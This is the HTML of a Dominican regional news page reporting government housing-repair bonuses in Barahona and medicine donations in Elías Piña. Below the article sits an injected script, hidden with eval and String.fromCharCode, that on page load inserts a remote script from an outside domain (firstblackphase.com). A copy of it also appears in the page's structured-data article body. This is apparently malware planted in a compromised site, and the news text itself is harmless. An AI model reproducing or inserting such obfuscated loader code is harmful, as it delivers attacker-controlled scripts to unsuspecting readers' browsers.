<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>Los técnicos supervisores del proyecto estarán a cargo de brindar acompañamiento a los beneficiarios al momento de adquirir sus productos en las ferreterías.</p>



<p>Los plásticos fueron entregados en un acto, en el que participaron, el coordinador Tony Peña; la directora de la ADEES, Digna Reynoso; el director de los Comedores Económicos, Edgar Augusto Feliz; la gobernadora de Barahona,&nbsp; Diones Maribel González; propietarios de ferreterías y beneficiarios del proyecto.</p>



<p><strong>Entregan medicamentos</strong></p>



<p><a></a>El Gabinete de Política Social también realizó este fin de semana la primera jornada de donación del año que recién comienza, de medicamentos e insumos médicos en Elías Piña, con el propósito de que las personas de escasos recursos de esta localidad tengan acceso a medicamentos gratuitos de alta calidad y así mejorar sus condiciones de vida.</p>



<p>Dicha jornada de donación se llevó a cabo gracias al acuerdo de colaboración con la Fundación “EL Buen Samaritano” que dirige Moisés Sifren.</p>



<p>Los operativos se realizaron en el Hospital Municipal de Hondo Valle, el Centro de Primer Nivel de Atención Juan Santiago, la Clínica Rural El Llano y el Hospital Provincial General Rosa Duarte de Elías Piña, en todos ellos se entregaron medicamentos gracias al acuerdo de colaboración que mantiene el Gabinete De Política Social con el hospital fundación el Buen Samaritano<strong>.</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiquetas</div><span class="tagcloud"><a href="https://pulsodelsur.net/tag/destacados/" rel="tag">Destacados</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">enero 11, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 81 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-01-11T07:33:54-04:00","datePublished":"2022-01-11T07:33:54-04:00","dateModified":"2022-01-11T07:33:57-04:00","headline":"Gabinete de Pol\u00edtica Social entrega m\u00e1s de 32 millones de pesos en bonos a beneficiarios del programa \u201cTransformando mi pa\u00eds\u201d","name":"Gabinete de Pol\u00edtica Social entrega m\u00e1s de 32 millones de pesos en bonos a beneficiarios del programa \u201cTransformando mi pa\u00eds\u201d","keywords":"Destacados","url":"https:\/\/pulsodelsur.net\/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais\/","description":"La instituci\u00f3n tambi\u00e9n entreg\u00f3 medicamentos de alto costo a centros m\u00e9dicos en El\u00edas Pi\u00f1a, gracias al acuerdo de colaboraci\u00f3n con la Fundaci\u00f3n \u201cEL Buen Samaritano\u201d Barahona\/El\u00edas Pi\u00f1a. El coordinador","copyrightYear":"2022","articleSection":"Portada","articleBody":"\nLa instituci\u00f3n tambi\u00e9n entreg\u00f3 medicamentos de alto costo a centros m\u00e9dicos en El\u00edas Pi\u00f1a, gracias al acuerdo de colaboraci\u00f3n con la Fundaci\u00f3n \u201cEL Buen Samaritano\u201d\n\n\n\nBarahona\/El\u00edas Pi\u00f1a. El coordinador del Gabinete de Pol\u00edtica Social, Tony Pe\u00f1a, entreg\u00f3 este fin de semana RD$32,445,000 en bonos para reconstrucci\u00f3n de viviendas del programa \u201cTransformando mi pa\u00eds\u201d al primer grupo de beneficiarios en la provincia Barahona. Tras la facilitaci\u00f3n de las tarjetas, los usuarios podr\u00e1n adquirir los materiales necesarios para la reparaci\u00f3n de sus casas en cualquier centro ferretero de esa provincia.\n\n\n\nEl plan piloto de esta iniciativa contempla una intervenci\u00f3n inicial de al menos 300 viviendas que ser\u00e1n reconstruidas para contribuir con una mejor\u00eda sustancial de la calidad de vida de personas en condiciones de vulnerabilidad social.\n\n\n\n\u201cHoy podemos entregarles a los beneficiarios sus tarjetas y decirles a ustedes que el presidente Luis Abinader est\u00e1 cumpliendo su promesa de trabajar para los pobres de la Rep\u00fablica Dominicana\u201d, dijo Pe\u00f1a durante la entrega.\n\n\n\nSe recuerda que los fondos asignados a los beneficiarios est\u00e1n h\u00e1biles para consumirse en las ferreter\u00edas de Barahona para que el comercio de la provincia se dinamice y se contrate la mano de obra local, por lo que \u00e9ste proyecto beneficia a todas las \u00e1reas, puntualiz\u00f3 Pe\u00f1a.\n\n\n\nLos t\u00e9cnicos supervisores del proyecto estar\u00e1n a cargo de brindar acompa\u00f1amiento a los beneficiarios al momento de adquirir sus productos en las ferreter\u00edas.\n\n\n\nLos pl\u00e1sticos fueron entregados en un acto, en el que participaron, el coordinador Tony Pe\u00f1a; la directora de la ADEES, Digna Reynoso; el director de los Comedores Econ\u00f3micos, Edgar Augusto Feliz; la gobernadora de Barahona,&nbsp; Diones Maribel Gonz\u00e1lez; propietarios de ferreter\u00edas y beneficiarios del proyecto.\n\n\n\nEntregan medicamentos\n\n\n\nEl Gabinete de Pol\u00edtica Social tambi\u00e9n realiz\u00f3 este fin de semana la primera jornada de donaci\u00f3n del a\u00f1o que reci\u00e9n comienza, de medicamentos e insumos m\u00e9dicos en El\u00edas Pi\u00f1a, con el prop\u00f3sito de que las personas de escasos recursos de esta localidad tengan acceso a medicamentos gratuitos de alta calidad y as\u00ed mejorar sus condiciones de vida.\n\n\n\nDicha jornada de donaci\u00f3n se llev\u00f3 a cabo gracias al acuerdo de colaboraci\u00f3n con la Fundaci\u00f3n \u201cEL Buen Samaritano\u201d que dirige Mois\u00e9s Sifren.\n\n\n\nLos operativos se realizaron en el Hospital Municipal de Hondo Valle, el Centro de Primer Nivel de Atenci\u00f3n Juan Santiago, la Cl\u00ednica Rural El Llano y el Hospital Provincial General Rosa Duarte de El\u00edas Pi\u00f1a, en todos ellos se entregaron medicamentos gracias al acuerdo de colaboraci\u00f3n que mantiene el Gabinete De Pol\u00edtica Social con el hospital fundaci\u00f3n el Buen Samaritano.\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/01\/Barahona.jpg","width":1600,"height":1066}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D&#038;url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/&#038;title=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/&#038;name=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/&#038;description=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D&#038;media=https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/&#038;title=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D&#038;body=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Dominicanos en la gran manzana inician campaña para  recaudar juguetes y útiles escolares." href="https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="293" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Dominicanos en la gran manzana inician campaña para recaudar juguetes y útiles escolares." decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg 960w, https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos-300x225.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos-768x576.jpg 768w" sizes="auto, (max-width: 293px) 100vw, 293px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/">Dominicanos en la gran manzana inician campaña para  recaudar juguetes y útiles escolares.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">enero 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/realizan-foros-y-buscan-mejore-calidad-en-servicios-de-la-administracion-publica/">Realizan foros y buscan mejore calidad en servicios de la Administración Pública</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mayo 14, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mujer de 43 años  que decidió contratar a un hombre para tener sexo por primera vez" href="https://pulsodelsur.net/mujer-de-43-anos-que-decidio-contratar-a-un-hombre-para-tener-sexo-por-primera-vez/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/05/Menlanie-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2023/05/Menlanie-390x220.jpg 390w, https://pulsodelsur.net/wp-content/uploads/2023/05/Menlanie-300x169.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2023/05/Menlanie-768x432.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2023/05/Menlanie.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/mujer-de-43-anos-que-decidio-contratar-a-un-hombre-para-tener-sexo-por-primera-vez/">Mujer de 43 años  que decidió contratar a un hombre para tener sexo por primera vez</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mayo 14, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Google Maps ayuda en el arresto de importante miembro de la mafia italiana en España" href="https://pulsodelsur.net/google-maps-ayuda-en-el-arresto-de-importante-miembro-de-la-mafia-italiana-en-espana/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="205" src="https://pulsodelsur.net/wp-content/uploads/2022/01/Huerto.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Google Maps ayuda en el arresto de importante miembro de la mafia italiana en España" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2022/01/Huerto.jpg 1200w, https://pulsodelsur.net/wp-content/uploads/2022/01/Huerto-300x158.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2022/01/Huerto-1024x538.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2022/01/Huerto-768x403.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/google-maps-ayuda-en-el-arresto-de-importante-miembro-de-la-mafia-italiana-en-espana/">Google Maps ayuda en el arresto de importante miembro de la mafia italiana en España</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">enero 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Asociación dominicana de líneas aéreas saluda anuncio de nueva línea bandera" href="https://pulsodelsur.net/asociacion-dominicana-de-lineas-aereas-saluda-anuncio-de-nueva-linea-bandera/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">Portada</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="262" height="220" src="https://pulsodelsur.net/wp-content/uploads/2022/01/Omar-Chahin.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Asociación dominicana de líneas aéreas fija posición ante otorgamiento quintas libertades" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2022/01/Omar-Chahin.jpg 572w, https://pulsodelsur.net/wp-content/uploads/2022/01/Omar-Chahin-300x252.jpg 300w" sizes="auto, (max-width: 262px) 100vw, 262px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/asociacion-dominicana-de-lineas-aereas-saluda-anuncio-de-nueva-linea-bandera/">Asociación dominicana de líneas aéreas saluda anuncio de nueva línea bandera</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">enero 25, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/enfermera-de-azua-denuncia-cancelacion-arbitraria/">Enfermera de Azua denuncia cancelación arbitraria</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/escarlata-logra-el-bicampeonato-tras-dominar-a-los-toros-en-cinco-juegos/">Escarlata logra el bicampeonato tras dominar a los Toros en cinco juegos</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/ejecutivo-concreta-aumento-de-25-a-los-medicos-y-cumple-pacto-historico-con-el-cmd/">Ejecutivo concreta aumento de 25 % a los médicos y cumple pacto histórico con el CMD</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/adompretur-y-foro-domadrid-acuerdan-impulsar-la-gastronomia-dominicana-en-espana/">Adompretur y Foro DoMadrid acuerdan impulsar la gastronomía dominicana en España</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Gabinete%20de%20Pol%C3%ADtica%20Social%20entrega%20m%C3%A1s%20de%2032%20millones%20de%20pesos%20en%20bonos%20a%20beneficiarios%20del%20programa%20%E2%80%9CTransformando%20mi%20pa%C3%ADs%E2%80%9D&#038;url=https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
